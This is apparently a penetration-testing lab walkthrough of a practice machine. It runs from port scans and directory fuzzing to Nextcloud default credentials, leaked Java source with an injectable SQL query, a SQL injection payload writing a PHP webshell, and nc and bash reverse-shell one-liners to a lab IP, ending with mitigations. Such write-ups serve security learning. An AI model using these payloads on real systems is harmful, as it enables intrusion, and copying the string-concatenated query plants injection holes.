Hawat
Introduction
In this walkthrough, I found a Nextcloud instance hosted as one of the web applications. I was able to log in using default credentials (admin:admin). Within the dashboard, I discovered a ZIP file containing the source code of another application—an issue tracker. Reviewing the code and configuration, I found MySQL credentials and observed how the web application communicated with the database. I exploited the vulnerable query logic to inject a payload that wrote a webshell to the web root. Accessing this shell through the browser, I upgraded it to a reverse shell, which immediately provided root access.
Nmap
TCP
Run a quick Nmap TCP scan:
1
sudo nmap -sV $IP --open
UDP
Check top 100 UDP ports:
1
sudo nmap -sU -F $IP
Full Port Scan
1
sudo nmap -sV -sC -p- $IP -Pn -n -v --open
Services


Port 22
Web

Port 17445
Version - Apache Tomcat (language: en)
1
**feroxbuster -u http://$IP:17445/ -w /usr/share/wordlists/dirb/common.txt -C 403,404,400**


After registering and logging into app I see 2 other users:
Port 30455
Port 50080
1
**feroxbuster -u http://$IP/ -w /usr/share/wordlists/dirb/common.txt -C 403,404,400**
1
gobuster dir -u http://$IP:8080/ -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 42 -b 400,403,404
API Enumeration
1
ffuf -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-small.txt:FUZZ -u http://$IP:8080/FUZZ/
1
gobuster dir -u http://192.168.50.16:5002 -w /usr/share/wordlists/dirb/big.txt -p pattern
pattern file
1
2
{GOBUSTER}/v1
{GOBUSTER}/v2
Vhost Fuzzing
1
ffuf -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt:FUZZ -u http://academy.htb:<port>/ -H 'Host: FUZZ.academy.htb'
Exploitation
Navigating to cloud directory I see login panel for Nextcloud app.
Using credentials admin:admin I was able to login.
Among files I just found issuetracker.zip interesting.

Grepping for pass inside src directory I see some password in file:
1
grep -r pass
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
@GetMapping("/issue/checkByPriority")
public String checkByPriority(@RequestParam("priority") String priority, Model model) {
//
// Custom code, need to integrate to the JPA
//
Properties connectionProps = new Properties();
connectionProps.put("user", "issue_user");
connectionProps.put("password", "ManagementInsideOld797");
try {
conn = DriverManager.getConnection("jdbc:mysql://localhost:3306/issue_tracker",connectionProps);
String query = "SELECT message FROM issue WHERE priority='"+priority+"'";
System.out.println(query);
Statement stmt = conn.createStatement();
stmt.executeQuery(query);
} catch (SQLException e1) {
// TODO Auto-generated catch block
e1.printStackTrace();
}
// TODO: Return the list of the issues with the correct priority
List<Issue> issues = service.GetAll();
model.addAttribute("issuesList", issues);
return "issue_index";
}



I see that it connects using these credentials to local MySQL server, what we can do is to write some webshell in a directory where we can access it. Among valid priorities I see Normal. As we know phpinfo.php we can see the DOCUMENT_ROOT:
That means if I write a web shell it will be under 30445 port.
1


Normal' UNION SELECT "<?php echo shell_exec($_GET['cmd']);?>" INTO OUTFILE '/srv/http/webshell.php'-- -
URL-encoding in Burp didn’t work properly that’s why I tried with different websites and found this working:
As you can see it returned messages and and also executed command.
1
2

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.45.226 50080 >/tmp/f #didn't work
bash -i >& /dev/tcp/192.168.45.226/50080 0>&1 #burp-url-encoded worked
Credentials
1
issue_user:ManagementInsideOld797 #pass for MySQL
Mitigation
- Change or disable default credentials immediately after installation.
- Avoid exposing sensitive files such as source code or backups to authenticated or unauthenticated users.
- Sanitize all database inputs to prevent injection attacks; use parameterized queries.
- Run web applications as low-privileged users, not as
root. - Monitor file write operations under the web root and restrict write permissions to essential services only.